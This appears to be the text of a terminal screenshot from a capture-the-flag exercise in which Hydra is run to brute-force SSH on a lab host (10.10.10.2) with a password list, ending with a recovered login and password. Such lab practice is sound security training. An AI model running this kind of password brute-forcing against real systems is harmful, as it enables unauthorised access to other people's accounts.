 fish /home/excalibur/CTF/vulnfire/osint
fish /home/excalibur/CTF/vulnfire/osint 188x44
┌[katana]─[17:06-05/07]─[/home/excalibur/CTF/vulnfire/osint]
└╼excalibur$hydra -l xploit -P passwords.txt 10.10.10.2 ssh -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 17:06:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 171 login tries (l:1/p:171), ~43 tries per task
[DATA] attacking ssh://10.10.10.2:22/
[22][ssh] host: 10.10.10.2   login: xploit   password: vcdkqhhqdtvxbc3c4mj3238gg
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-05 17:06:29
┌[katana]─[17:06-05/07]─[/home/excalibur/CTF/vulnfire/osint]
└╼excalibur$